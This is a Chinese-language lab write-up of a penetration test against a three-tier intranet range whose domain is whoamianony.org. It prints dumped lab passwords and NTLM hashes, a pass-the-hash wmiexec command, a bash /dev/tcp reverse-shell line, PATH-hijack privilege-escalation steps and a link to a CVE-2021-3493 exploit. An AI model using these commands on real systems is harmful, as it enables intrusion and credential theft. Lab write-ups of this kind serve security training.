还是过着没有VPS的和C2日子



Redis未授权



边界入口 192.168.52.10

Redis未授权上传SSH公钥

网络信息

fscan扫192.168.52.0/24

现在有两个方向:

Win7:192.168.52.30

入口:http://192.168.52.30:8080 通达OA

Laravel:192.168.52.20

入口:http://192.168.52.20:8000

192.168.52.30

通达OA Get Shell http://192.168.52.30:8080



发现存在域 whoamianony.org

定位域控

查看权限

抓密码获取到两个账号

* Username : Administrator

* Domain : WHOAMIANONY

* Password : Whoami2021

* Username : bunny

* Domain : WHOAMIANONY

* Password : Bunny2021

fscan扫,忘记这是Win7了

一波丝滑小连招,发现根本用不上,蚁剑的shell执行wmic不成功

5985端口开放,真少见。但没用,DC没配置WinRM

想起之前抓到的hash,一波入魂

* Username : Administrator

* Domain : WHOAMIANONY

* LM : 56b0cd8b125c05055e2dd9e955f18034

* NTLM : ab89b1295e69d353dd7614c7a3a80cec

* SHA1 : 2bc4124300a6a8fc0ca10891823d36c64e4b3a40

# 使用 wmiexec.exe

wmiexec.exe -hashes 56b0cd8b125c05055e2dd9e955f18034:ab89b1295e69d353dd7614c7a3a80cec WHOAMIANONY.ORG/Administrator@192.168.93.30

看下权限

按道理来说,已经搞定收工了,但是这不还有一条道?接着往下看

192.168.52.20

在边界机器(192.168.52.10)做代理,使用EXP获取Shell,使用哥斯拉2.9版本才能连接。使用旧版本连接成功后可以换成高版本的Shell

上shell,哥斯拉替换为冰蝎

冰蝎的虚拟终端不正常,看下权限也很低,还是个Docker

反弹一个shell回来边界机器:192.168.52.10

找提权

逃课小技巧,变量劫持

反弹Shell的类型要对,Shell类型不对无法加入环境变量

bash -c 'exec bash -i &>/dev/tcp/192.168.52.10/30080 <&1'

# 变量劫持

cd /tmp

echo "/bin/bash" > ps

chmod 777 ps

echo $PATH

export PATH=/tmp:$PATH

cd /home/jobs

./shell

# 切换交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'

写一个SSH公钥上去,获取到的ubuntu这台机器的权限

发现是Docker

看下Dockerfile

password文件

ubuntu有密码可以尝试提权查看docker的运行状态

提权一下

https://github.com/briskets/CVE-2021-3493

上传fscan,扫描完成后就可以看到Win 7:192.168.52.30的打法一样,做个二级代理就可以访问当域控:192.168.93.30

当然,基本上 Windows 都可以 MS17010 直接通杀

机器列表:

192.168.93.10、192.168.93.20、192.168.93.30、192.168.93.40

192.168.52.10、192.168.52.20、192.168.52.30

52段是边界入口,入口到达后会发现93段,93段存在域

总结

这次因为没用C2,所以额外花了一点时间,都是因为在论坛看到一个提问:如何做代理在本机丝滑访问内网,所以就花了一点时间打了一下,这下好了,没有三层内网可以玩了

会员专属

会员专属

请登录后查看评论内容